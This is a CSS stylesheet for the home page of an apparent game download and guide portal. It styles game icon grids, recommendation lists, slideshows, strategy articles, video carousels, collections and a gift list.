.home-top-game {
    display: grid;
    grid-template-columns: repeat(10, 83px);
    justify-content: space-between;
    margin-top: 35px;
    border-bottom: 1px solid #eeeeee;
    padding-bottom: 30px;
}

.home-top-game .item {
    display: flex;
    flex-direction: column;
    min-width: 0;
}

.home-top-game .item .icon {
    width: 100%;
    height: 83px;
    border-radius: 12px;
    overflow: hidden;
    flex-shrink: 0;
}

.home-top-game .item .icon img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.home-top-game .item .title {
    margin-top: 16px;
    width: 100%;
    text-align: center;
    font-size: 14px;
    color: #565656;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    transition: all 0.2s;
}

.home-top-game .item .title:hover {
    color: #F35627;
}

.home-top-game .item .download-button {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 4px;
    margin-top: 19px;
    width: 80px;
    height: 28px;
    border: 1px solid #e5e5e5;
    border-radius: 4px;
    font-size: 14px;
    color: #999999;
    line-height: 1;
    transition: all 0.2s;
}

.home-top-game .item .download-button:hover {
    border: 1px solid #F35627;
    color: #F35627;
}

.home-top-game .item .download-button::before {
    content: '';
    flex-shrink: 0;
    width: 14px;
    height: 13px;
    background-size: 100% 100%;
    background-image: url('../images/download_icon_1.png');
    transition: all 0.2s;
}

.home-top-game .item .download-button:hover::before {
    background-image: url('../images/download_icon_1_active.png');
}

.home-primary {
    display: grid;
    grid-template-columns: 355px 1fr 352px;
    gap: 18px;
    margin-top: 51px;
}

.home-primary>.left {
    min-width: 0;
}

.home-primary>.middle {
    min-width: 0;
}

.today-recommend {
    display: flex;
    flex-direction: column;
    padding: 75px 11px 16px 14px;
    flex-shrink: 0;
    width: 355px;
    height: 301px;
    background-size: 100% 100%;
    background-image: url('../images/today_recommend_background.png');
}

.home-primary .today-recommend {
    margin-top: -8px;
}

.today-recommend.more-ranking {
    background-image: url('../images/more_ranking_background.png');
}

.today-recommend .list {
    display: flex;
    flex-direction: column;
    gap: 15px;
    padding: 22px 14px 14px 14px;
    width: 100%;
    height: 100%;
}

.today-recommend .list .item {
    display: flex;
    align-items: center;
}

.today-recommend .list .item::before {
    content: '';
    flex-shrink: 0;
    width: 6px;
    height: 6px;
    border: 1px solid #dcdcdc;
    border-radius: 50%;
    box-sizing: border-box;
}

.today-recommend .list .item .title {
    margin-left: 12px;
    margin-right: 8px;
    font-size: 14px;
    color: #222222;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    transition: all 0.2s;
}

.today-recommend .list .item .title:hover {
    color: #F35627;
}

.today-recommend .list .item .time {
    margin-left: auto;
    flex-shrink: 0;
    font-size: 12px;
    color: #999999;
}

.today-recommend .list .item .detail-button {
    margin-left: auto;
    flex-shrink: 0;
    font-size: 12px;
    color: #999999;
    transition: all 0.2s;
}

.today-recommend .list .item .detail-button:hover {
    color: #F35627;
}

.hot-activity {
    display: flex;
    flex-direction: column;
    margin-top: 18px;
}

.hot-activity .list {
    display: flex;
    flex-direction: column;
    gap: 20px;
}

.hot-activity .list .item {
    display: flex;
    gap: 17px;
}

.hot-activity .list .item .icon {
    width: 123px;
    height: 75px;
    border-radius: 6px;
    overflow: hidden;
    flex-shrink: 0;
}

.hot-activity .list .item .icon img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.hot-activity .list .item .content {
    display: flex;
    flex-direction: column;
    justify-content: space-around;
    flex: 1;
    min-width: 0;
    height: 75px;
}

.hot-activity .list .item .content .title {
    font-size: 16px;
    color: #333333;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    transition: all 0.2s;
}

.hot-activity .list .item .content .title:hover {
    color: #F35627;
}

.hot-activity .list .item .content .description {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 8px;
}

.hot-activity .list .item .content .description span {
    font-size: 13px;
    color: #888888;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.home-swiper {
    position: relative;
}

.home-swiper .uk-slideshow-items {
    width: 100%;
    height: 293px;
    border-radius: 4px;
}

.home-swiper .uk-slideshow-items li {
    width: 100%;
    height: 100%;
}

.home-swiper .uk-slideshow-items li img {
    margin: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.home-swiper .title {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 40px;
    background: rgba(0, 0, 0, 0.6);
    text-align: center;
    font-size: 16px;
    color: white;
    line-height: 40px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    padding-left: 28px;
    padding-right: 28px;
    box-sizing: border-box;
    z-index: 1;
}

.new-game-test {
    display: flex;
    flex-direction: column;
    margin-top: 18px;
}

.new-game-test .list {
    display: flex;
    flex-direction: column;
    gap: 19px;
}

.new-game-test .list .item {
    display: flex;
    align-items: center;
}

.new-game-test .list .item .begin-marker {
    display: flex;
    justify-content: center;
    flex-shrink: 0;
    position: relative;
    z-index: 1;
}

.new-game-test .list .item .begin-marker::before {
    content: '';
    width: 6px;
    height: 6px;
    border-radius: 50%;
    background-color: #e5e5e5;
    transition: all 0.2s;
}

.new-game-test .list .item:hover .begin-marker::before {
    background-color: #F35627;
}

.new-game-test .list .item:not(:last-child) .begin-marker::after {
    content: '';
    position: absolute;
    top: 3px;
    z-index: -1;
    width: 1px;
    height: 47px;
    background-color: #e5e5e5;
}

.new-game-test .list .item .type {
    margin-left: 11px;
    flex-shrink: 0;
    width: 70px;
    font-size: 14px;
    color: #999999;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.new-game-test .list .item .icon {
    margin-left: 11px;
    width: 28px;
    height: 28px;
    border-radius: 6px;
    overflow: hidden;
    flex-shrink: 0;
}

.new-game-test .list .item .icon img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.new-game-test .list .item .title {
    margin-left: 16px;
    margin-right: 8px;
    flex: 1;
    min-width: 0;
    font-size: 16px;
    color: #333333;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    transition: all 0.2s;
}

.new-game-test .list .item .title:hover {
    color: #F35627;
}

.new-game-test .list .item .platform {
    margin-right: 36px;
    font-size: 14px;
    color: #999999;
}

.new-game-test .list .item .detail-button {
    margin-left: auto;
    flex-shrink: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    width: 84px;
    height: 26px;
    border: 1px solid #eeeeee;
    border-radius: 4px;
    font-size: 14px;
    color: #888888;
    line-height: 1;
    transition: all 0.2s;
}

.new-game-test .list .item .detail-button:hover {
    border: 1px solid #F35627;
    color: #F35627;
}

.selected-strategy {
    display: flex;
    flex-direction: column;
}

.selected-strategy .header {
    display: flex;
    flex-direction: column;
    margin-bottom: 15px;
    width: 352px;
    height: 147px;
    border-radius: 4px;
    background-size: 100% 100%;
    background-image: url('../images/selected_strategy_background.png');
}

.selected-strategy .header .title {
    margin: 65px 32px 0 32px;
    font-size: 16px;
    font-weight: bold;
    color: #222222;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    transition: all 0.2s;
}

.selected-strategy .header .title:hover {
    color: #F35627;
}

.selected-strategy .header .footer {
    display: flex;
    justify-content: flex-end;
    align-items: center;
    gap: 21px;
    margin-top: auto;
    padding: 0 10px 15px 10px;
    font-size: 14px;
    color: #999999;
}

.selected-strategy .header .footer .time {
    display: flex;
    align-items: center;
    gap: 8px;
}

.selected-strategy .header .footer .time::before {
    content: '';
    flex-shrink: 0;
    width: 15px;
    height: 16px;
    background-size: 100% 100%;
    background-image: url('../images/clock_icon_1.png');
}

.selected-strategy .header .footer .hits {
    display: flex;
    align-items: center;
    gap: 8px;
}

.selected-strategy .header .footer .hits::before {
    content: '';
    flex-shrink: 0;
    width: 17px;
    height: 15px;
    background-size: 100% 100%;
    background-image: url('../images/love_icon.png');
}

.selected-strategy .list {
    display: flex;
    flex-direction: column;
    gap: 14px;
}

.selected-strategy .list .item {
    display: flex;
    align-items: center;
}

.selected-strategy .list .item::before {
    content: '';
    flex-shrink: 0;
    width: 6px;
    height: 6px;
    border: 1px solid #d2d2d2;
    border-radius: 50%;
    box-sizing: border-box;
}

.selected-strategy .list .item .title {
    margin-left: 13px;
    margin-right: 8px;
    font-size: 14px;
    color: #565656;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    transition: all 0.2s;
}

.selected-strategy .list .item .title:hover {
    color: #F35627;
}

.selected-strategy .list .item .time {
    margin-left: auto;
    flex-shrink: 0;
    font-size: 14px;
    color: #999999;
}

.selected-strategy .topic-item {
    display: flex;
    align-items: center;
    margin: 18px 0;
}

.selected-strategy .topic-item::before {
    content: '';
    flex-shrink: 0;
    width: 20px;
    height: 20px;
    background-size: 100% 100%;
    background-image: url('../images/topic_icon.png');
}

.selected-strategy .topic-item .title {
    margin-left: 12px;
    font-size: 16px;
    font-weight: bold;
    color: #222222;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    transition: all 0.2s;
}

.selected-strategy .topic-item .title:hover {
    color: #F35627;
}

.home-game-section {
    display: grid;
    grid-template-columns: 320px 1fr;
    gap: 32px;
    margin-top: 41px;
    padding: 21px 0;
    /*border-top: 1px solid #eeeeee;*/
    border-bottom: 1px solid #eeeeee;
}

.home-game-section-title {
    display: flex;
    align-items: center;
    gap: 12px;
}

.home-game-section-title::before,
.home-game-section-title::after {
    content: '';
    flex-shrink: 0;
    width: 24px;
    height: 14px;
    background-size: 100% 100%;
    background-image: url('../images/marker_icon_1.png');
}

.home-game-section-title span {
    font-size: 18px;
    font-weight: bold;
    color: #F35627;
}

.home-game-section-category {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 21px;
}

.home-game-section-category .list {
    display: grid;
    grid-template-columns: repeat(3, 100px);
    grid-auto-rows: 42px;
    justify-content: space-between;
    row-gap: 10px;
    width: 100%;
}

.home-game-section-category .list .item {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 100%;
    min-width: 0;
    height: 100%;
    padding: 0 8px;
    background-color: #f7f7f7;
    transition: all 0.2s;
}

.home-game-section-category .list .item:hover {
    background-color: #F35627;
}

.home-game-section-category .list .item span {
    width: 100%;
    text-align: center;
    font-size: 14px;
    color: #666666;
    line-height: 1;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    transition: all 0.2s;
}

.home-game-section-category .list .item:hover span {
    color: white;
}

.home-game-section-album {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 21px;
    margin-top: 24px;
}

.home-game-section-album .list {
    display: flex;
    flex-direction: column;
    gap: 18px;
    width: 100%;
}

.home-game-section-album .list .item {
    display: flex;
    align-items: center;
}

.home-game-section-album .list .item::before {
    content: '';
    flex-shrink: 0;
    width: 18px;
    height: 16px;
    background-size: 100% 100%;
    background-image: url('../images/album_icon_1.png');
}

.home-game-section-album .list .item .title {
    margin-left: 15px;
    margin-right: 8px;
    font-size: 15px;
    color: #222222;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    transition: all 0.2s;
}

.home-game-section-album .list .item .title:hover {
    color: #F35627;
}

.home-game-section-album .list .item .time {
    margin-left: auto;
    flex-shrink: 0;
    font-size: 14px;
    color: #999999;
}

.home-game-section>.list {
    display: grid;
    grid-template-columns: repeat(7, 80px);
    justify-content: space-between;
    row-gap: 25px;
}

.home-game-section>.list .item {
    display: flex;
    flex-direction: column;
}

.home-game-section>.list .item .icon {
    width: 100%;
    height: 80px;
    border-radius: 15px;
    overflow: hidden;
    flex-shrink: 0;
}

.home-game-section>.list .item .icon img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.home-game-section>.list .item .title {
    margin-top: 16px;
    width: 100%;
    text-align: center;
    font-size: 14px;
    color: #555555;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    transition: all 0.2s;
}

.home-game-section>.list .item .title:hover {
    color: #F35627;
}

.home-player-recommend {
    display: flex;
    justify-content: center;
    margin-top: 30px;
    width: 100%;
    height: 633px;
    background-size: cover;
    background-image: url('../images/player_recommend_background.png');
}

.home-player-recommend .wrap {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 46px;
    padding-top: 32px;
}

.home-player-recommend .wrap>.title {
    flex-shrink: 0;
    width: 319px;
    height: 59px;
    background-size: 100% 100%;
    background-image: url('../images/player_recommend_title.png');
}

.home-player-recommend .wrap .list {
    display: grid;
    grid-template-columns: repeat(4, 292px);
    grid-auto-rows: 140px;
    justify-content: space-between;
    align-self: flex-start;
    row-gap: 20px;
    width: calc(100% + 9px);
}

.home-player-recommend .wrap .list .item {
    display: flex;
    gap: 40px;
    width: 100%;
    min-width: 0;
    height: 100%;
    background-size: 100% 100%;
}

.home-player-recommend .wrap .list .item:nth-child(8n+1) {
    background-image: url('../images/player_recommend_item_background_1.png');
}

.home-player-recommend .wrap .list .item:nth-child(8n+2) {
    background-image: url('../images/player_recommend_item_background_2.png');
}

.home-player-recommend .wrap .list .item:nth-child(8n+3) {
    background-image: url('../images/player_recommend_item_background_3.png');
}

.home-player-recommend .wrap .list .item:nth-child(8n+4) {
    background-image: url('../images/player_recommend_item_background_4.png');
}

.home-player-recommend .wrap .list .item:nth-child(8n+5) {
    background-image: url('../images/player_recommend_item_background_5.png');
}

.home-player-recommend .wrap .list .item:nth-child(8n+6) {
    background-image: url('../images/player_recommend_item_background_6.png');
}

.home-player-recommend .wrap .list .item:nth-child(8n+7) {
    background-image: url('../images/player_recommend_item_background_7.png');
}

.home-player-recommend .wrap .list .item:nth-child(8n+8) {
    background-image: url('../images/player_recommend_item_background_8.png');
}

.home-player-recommend .wrap .list .item .content {
    display: flex;
    flex-direction: column;
    gap: 10px;
    padding: 36.5px 0 0 32px;
    min-width: 0;
}

.home-player-recommend .wrap .list .item .content .title {
    font-size: 18px;
    font-weight: bold;
    color: white;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.home-player-recommend .wrap .list .item .content .description {
    font-size: 12px;
    color: white;
    white-space: pre;
    overflow: hidden;
    text-overflow: ellipsis;
}

.home-player-recommend .wrap .list .item .icon {
    margin: 30px 31px 0 auto;
    width: 76px;
    height: 76px;
    border-radius: 50%;
    overflow: hidden;
    flex-shrink: 0;
}

.home-player-recommend .wrap .list .item .icon img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: all 0.2s;
}

.home-player-recommend .wrap .list .item .icon:hover img {
    transform: rotate(-360deg);
}

.home-game-strategy {
    display: grid;
    grid-template-columns: 1fr 346px;
    gap: 25px;
    margin-top: -165px;
}

.game-strategy {
    display: flex;
    flex-direction: column;
    min-width: 0;
}

.game-strategy .wrap {
    display: grid;
    grid-template-columns: 389px 1fr;
    gap: 35px;
}

.game-strategy .wrap>div {
    display: flex;
    flex-direction: column;
    min-width: 0;
}

.game-strategy .wrap .banner {
    flex-shrink: 0;
    margin-bottom: 29px;
}

.game-strategy .game-strategy-list {
    display: flex;
    flex-direction: column;
    gap: 17px;
}

.game-strategy .game-strategy-list .top-list {
    display: flex;
    flex-direction: column;
    gap: 24px;
}

.game-strategy .game-strategy-list .top-list .item {
    display: flex;
    gap: 19px;
    padding-bottom: 24px;
    border-bottom: 1px dashed #eeeeee;
}

.game-strategy .game-strategy-list .top-list .item .icon {
    width: 120px;
    height: 80px;
    border-radius: 4px;
    overflow: hidden;
    flex-shrink: 0;
}

.game-strategy .game-strategy-list .top-list .item .icon img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.game-strategy .game-strategy-list .top-list .item .content {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    min-width: 0;
    height: 80px;
}

.game-strategy .game-strategy-list .top-list .item .content .title {
    font-size: 16px;
    font-weight: bold;
    color: #333333;
    line-height: 26px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    text-overflow: ellipsis;
    transition: all 0.2s;
}

.game-strategy .game-strategy-list .top-list .item .content .title:hover {
    color: #F35627;
}

.game-strategy .game-strategy-list .top-list .item .content .time {
    display: flex;
    align-items: center;
    gap: 4px;
    font-size: 12px;
    color: #999999;
}

.game-strategy .game-strategy-list .top-list .item .content .time::before {
    content: '';
    flex-shrink: 0;
    width: 13px;
    height: 13px;
    background-size: 100% 100%;
    background-image: url('../images/clock_icon_3.png');
}

.game-strategy .game-strategy-list .list {
    display: flex;
    flex-direction: column;
    gap: 13px;
}

.game-strategy .game-strategy-list .list .item {
    display: flex;
    align-items: center;
}

.game-strategy .game-strategy-list .list .item::before {
    content: '';
    flex-shrink: 0;
    width: 6px;
    height: 6px;
    border: 1px solid #bbbbbb;
    border-radius: 50%;
    box-sizing: border-box;
}

.game-strategy .game-strategy-list .list .item .title {
    margin-left: 10px;
    margin-right: 8px;
    font-size: 14px;
    color: #333333;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    transition: all 0.2s;
}

.game-strategy .game-strategy-list .list .item .title:hover {
    color: #F35627;
}

.game-strategy .game-strategy-list .list .item .time {
    margin-left: auto;
    flex-shrink: 0;
    font-size: 14px;
    color: #999999;
}

.game-strategy .boutique-list {
    display: grid;
    grid-template-columns: repeat(2, 190px);
    grid-auto-rows: 108px;
    justify-content: space-between;
    row-gap: 18px;
    margin-top: 16px;
}

.game-strategy .boutique-list .item {
    position: relative;
    width: 100%;
    height: 100%;
}

.game-strategy .boutique-list .item img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.game-strategy .boutique-list .item .tag {
    position: absolute;
    top: 8px;
    left: -8px;
    padding: 4px 0 0 8px;
    width: 47px;
    height: 35px;
    background-size: 100% 100%;
    background-image: url('../images/tag_background_4.png');
    font-size: 14px;
    color: white;
    line-height: 1;
}

.original-boutique {
    display: flex;
    flex-direction: column;
    min-width: 0;
}

.original-boutique .header {
    display: flex;
    gap: 20px;
    height: 131px;
}

.original-boutique .header>.title {
    padding-top: 16px;
    padding-left: 6.5px;
    width: 37px;
    height: 100%;
    background-color: #F35627;
    font-size: 16px;
    color: white;
    writing-mode: vertical-lr;
    text-orientation: upright;
    letter-spacing: 11.8px;
    flex-shrink: 0;
}

.original-boutique .header .content {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    min-width: 0;
    height: 100%;
}

.original-boutique .header .content .title {
    font-size: 18px;
    font-weight: bold;
    color: #F35627;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.original-boutique .header .content .description {
    font-size: 14px;
    color: #666666;
    line-height: 30px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    text-overflow: ellipsis;
}

.original-boutique .header .content .remark {
    display: flex;
    align-items: center;
    gap: 10px;
}

.original-boutique .header .content .remark div {
    display: flex;
    align-items: center;
    padding: 0 10px;
    height: 28px;
    background-color: #f7f7f7;
    font-size: 12px;
    color: #999999;
    line-height: 1;
}

.original-boutique .top-list {
    display: grid;
    grid-template-columns: repeat(2, 165px);
    grid-auto-rows: 108px;
    justify-content: space-between;
    row-gap: 18px;
}

.original-boutique .top-list .item {
    position: relative;
    width: 100%;
    height: 100%;
}

.original-boutique .top-list .item img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.original-boutique .top-list .item .tag {
    position: absolute;
    top: 8px;
    left: -8px;
    padding: 4px 0 0 8px;
    width: 47px;
    height: 35px;
    background-size: 100% 100%;
    background-image: url('../images/tag_background_4.png');
    font-size: 14px;
    color: white;
    line-height: 1;
}

.original-boutique .list {
    display: flex;
    flex-direction: column;
    gap: 15.8px;
    margin-top: 19px;
}

.original-boutique .list .item {
    display: flex;
    align-items: center;
    gap: 16px;
}

.original-boutique .list .item .calendar {
    display: flex;
    flex-direction: column;
    flex-shrink: 0;
    width: 72px;
    height: 72px;
    background-size: 100% 100%;
    background-image: url('../images/calendar_background.png');
}

.original-boutique .list .item .calendar div {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 100%;
    height: 36px;
}

.original-boutique .list .item .calendar div:nth-child(1) {
    font-size: 24px;
    font-weight: bold;
    color: #222222;
}

.original-boutique .list .item .calendar div:nth-child(2) {
    font-size: 14px;
    color: #999999;
    white-space: pre;
}

.original-boutique .list .item .content {
    display: flex;
    flex-direction: column;
    justify-content: space-around;
    min-width: 0;
    height: 72px;
}

.original-boutique .list .item .content .title {
    font-size: 16px;
    color: #222222;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    transition: all 0.2s;
}

.original-boutique .list .item .content .title:hover {
    color: #F35627;
}

.original-boutique .list .item .content .description {
    font-size: 14px;
    color: #888888;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.home-game-video {
    display: flex;
    flex-direction: column;
    margin-top: 33px;
}

.home-game-video-swiper {
    margin-left: 0;
    width: 100%;
    position: relative;
}

.home-game-video-swiper .item {
    display: flex;
    flex-direction: column;
    gap: 13px;
    width: 343px;
}

.home-game-video-swiper .item .thumbnail {
    width: 100%;
    height: 202px;
    flex-shrink: 0;
    position: relative;
}

.home-game-video-swiper .item .thumbnail img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.home-game-video-swiper .item .thumbnail .tags {
    position: absolute;
    top: 10px;
    left: 10px;
    display: flex;
    align-items: center;
    gap: 9px;
}

.home-game-video-swiper .item .thumbnail .tags div {
    display: flex;
    align-items: center;
    padding: 0 8px;
    height: 22px;
    border-radius: 4px;
    font-size: 14px;
    color: white;
    line-height: 1;
}

.home-game-video-swiper .item .thumbnail .tags div:nth-child(1) {
    background-color: #F35627;
}

.home-game-video-swiper .item .thumbnail .tags div:nth-child(2) {
    background-color: #ff7c3b;
}

.home-game-video-swiper .item .remark {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 8px;
}

.home-game-video-swiper .item .remark .title {
    font-size: 16px;
    color: #333333;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    transition: all 0.2s;
}

.home-game-video-swiper .item .remark .title:hover {
    color: #F35627;
}

.home-game-video-swiper .item .remark .time {
    flex-shrink: 0;
    font-size: 14px;
    color: #999999;
}

.home-game-video-swiper-next-button {
    cursor: pointer;
    position: absolute;
    top: 0;
    right: 0;
    z-index: 1;
    width: 45px;
    height: 202px;
    background-color: rgba(0, 0, 0, 0.5);
    background-position: center center;
    background-repeat: no-repeat;
    /*background-image: url('../images/right_arrow_2.png');*/
}

.home-game-collection {
    display: grid;
    grid-template-columns: 1fr 349px;
    gap: 23px;
    margin-top: 26px;
}

.game-collection-1 {
    display: flex;
    flex-direction: column;
}

.game-collection-1 .list {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 38px 41px;
}

.game-collection-1 .list .item {
    display: flex;
    flex-direction: column;
    gap: 22px;
    min-width: 0;
}

.game-collection-1 .list .item .top {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 8px;
}

.game-collection-1 .list .item .top .title {
    font-size: 16px;
    color: #333333;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    transition: all 0.2s;
}

.game-collection-1 .list .item .top .title:hover {
    color: #F35627;
}

.game-collection-1 .list .item .top .time {
    flex-shrink: 0;
    font-size: 14px;
    color: #999999;
}

.game-collection-1 .list .item .content {
    display: grid;
    grid-template-columns: 174px 1fr;
    align-items: flex-end;
    gap: 18px;
}

.game-collection-1 .list .item .content .left {
    display: flex;
    align-items: flex-end;
    min-width: 0;
    position: relative;
}

.game-collection-1 .list .item .content .left a {
    z-index: 3;
    width: 120px;
    height: 120px;
    flex-shrink: 0;
}

.game-collection-1 .list .item .content .left a:nth-child(2) {
    position: absolute;
    left: 47px;
    z-index: 2;
    width: 100px;
    height: 100px;
}

.game-collection-1 .list .item .content .left a:nth-child(2)::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(255, 255, 255, 0.6);
}

.game-collection-1 .list .item .content .left a:nth-child(3) {
    position: absolute;
    left: 94px;
    z-index: 1;
    width: 80px;
    height: 80px;
}

.game-collection-1 .list .item .content .left a:nth-child(3)::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(255, 255, 255, 0.9);
}

.game-collection-1 .list .item .content .left a img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    border-radius: 15px;
}

.game-collection-1 .list .item .content .right {
    display: flex;
    flex-direction: column;
    gap: 13px;
    min-width: 0;
}

.game-collection-1 .list .item .content .right a {
    display: flex;
    align-items: center;
}

.game-collection-1 .list .item .content .right a::before {
    content: '';
    flex-shrink: 0;
    width: 16px;
    height: 16px;
    background-size: 100% 100%;
    background-image: url('../images/game_icon_2.png');
    transition: all 0.2s;
}

.game-collection-1 .list .item .content .right a:hover::before {
    background-image: url('../images/game_icon_2_active.png');
}

.game-collection-1 .list .item .content .right a span:nth-child(1) {
    margin-left: 10px;
    margin-right: 8px;
    font-size: 14px;
    color: #333333;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    transition: all 0.2s;
}

.game-collection-1 .list .item .content .right a:hover span:nth-child(1) {
    color: #F35627;
}

.game-collection-1 .list .item .content .right a span:nth-child(2) {
    margin-left: auto;
    flex-shrink: 0;
    font-size: 14px;
    color: #888888;
    transition: all 0.2s;
}

.game-collection-1 .list .item .content .right a:hover span:nth-child(2) {
    color: #F35627;
}

.game-collection-2 {
    display: flex;
    flex-direction: column;
}

.game-collection-2 .top-list {
    display: flex;
    flex-direction: column;
    gap: 33px;
    padding-bottom: 20px;
    border-bottom: 1px dashed #eeeeee;
}

.game-collection-2 .top-list .item {
    display: flex;
    flex-direction: column;
    gap: 22px;
    min-width: 0;
}

.game-collection-2 .top-list .item .top {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 8px;
}

.game-collection-2 .top-list .item .top .title {
    font-size: 16px;
    color: #333333;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    transition: all 0.2s;
}

.game-collection-2 .top-list .item .top .title:hover {
    color: #F35627;
}

.game-collection-2 .top-list .item .top .time {
    flex-shrink: 0;
    font-size: 14px;
    color: #999999;
}

.game-collection-2 .top-list .item .content {
    display: grid;
    grid-template-columns: 174px 1fr;
    align-items: flex-end;
    gap: 18px;
}

.game-collection-2 .top-list .item .content .left {
    display: flex;
    align-items: flex-end;
    min-width: 0;
    position: relative;
}

.game-collection-2 .top-list .item .content .left a {
    z-index: 3;
    width: 120px;
    height: 120px;
    flex-shrink: 0;
}

.game-collection-2 .top-list .item .content .left a:nth-child(2) {
    position: absolute;
    left: 47px;
    z-index: 2;
    width: 100px;
    height: 100px;
}

.game-collection-2 .top-list .item .content .left a:nth-child(2)::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(255, 255, 255, 0.6);
}

.game-collection-2 .top-list .item .content .left a:nth-child(3) {
    position: absolute;
    left: 94px;
    z-index: 1;
    width: 80px;
    height: 80px;
}

.game-collection-2 .top-list .item .content .left a:nth-child(3)::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(255, 255, 255, 0.9);
}

.game-collection-2 .top-list .item .content .left a img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    border-radius: 15px;
}

.game-collection-2 .top-list .item .content .right {
    display: flex;
    flex-direction: column;
    gap: 13px;
    min-width: 0;
}

.game-collection-2 .top-list .item .content .right a {
    display: flex;
    align-items: center;
}

.game-collection-2 .top-list .item .content .right a::before {
    content: '';
    flex-shrink: 0;
    width: 16px;
    height: 16px;
    background-size: 100% 100%;
    background-image: url('../images/game_icon_2.png');
    transition: all 0.2s;
}

.game-collection-2 .top-list .item .content .right a:hover::before {
    background-image: url('../images/game_icon_2_active.png');
}

.game-collection-2 .top-list .item .content .right a span:nth-child(1) {
    margin-left: 10px;
    margin-right: 8px;
    font-size: 14px;
    color: #333333;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    transition: all 0.2s;
}

.game-collection-2 .top-list .item .content .right a:hover span:nth-child(1) {
    color: #F35627;
}

.game-collection-2 .top-list .item .content .right a span:nth-child(2) {
    margin-left: auto;
    flex-shrink: 0;
    font-size: 14px;
    color: #888888;
    transition: all 0.2s;
}

.game-collection-2 .top-list .item .content .right a:hover span:nth-child(2) {
    color: #F35627;
}

.game-collection-2 .list {
    display: flex;
    flex-direction: column;
    gap: 15px;
    margin-top: 20px;
}

.game-collection-2 .list .item {
    display: flex;
    align-items: center;
}

.game-collection-2 .list .item::before {
    content: '';
    flex-shrink: 0;
    width: 7px;
    height: 7px;
    border: 1px solid #d2d2d2;
    border-radius: 50%;
    box-sizing: border-box;
}

.game-collection-2 .list .item .title {
    margin-left: 15px;
    margin-right: 8px;
    font-size: 16px;
    color: #222222;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    transition: all 0.2s;
}

.game-collection-2 .list .item .title:hover {
    color: #F35627;
}

.game-collection-2 .list .item .time {
    margin-left: auto;
    flex-shrink: 0;
    font-size: 14px;
    color: #888888;
}

.game-gift {
    display: flex;
    flex-direction: column;
}

.game-gift .list {
    display: flex;
    flex-direction: column;
    gap: 16px;
}

.game-gift .list .item {
    display: flex;
    align-items: center;
}

.game-gift .list .item .icon {
    flex-shrink: 0;
    width: 61px;
    height: 61px;
    background-size: 100% 100%;
    /*background-image: url('../images/gift_icon_2.png');*/
}

.game-gift .list .item .content {
    margin-left: 10px;
    margin-right: 8px;
    display: flex;
    flex-direction: column;
    justify-content: space-around;
    flex: 1;
    min-width: 0;
    height: 61px;
}

.game-gift .list .item .content .title {
    font-size: 16px;
    color: #333333;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    transition: all 0.2s;
}

.game-gift .list .item .content .title:hover {
    color: #F35627;
}

